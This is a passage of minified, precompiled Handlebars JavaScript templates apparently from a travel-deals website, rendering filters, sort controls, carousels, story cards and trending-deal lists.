</div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        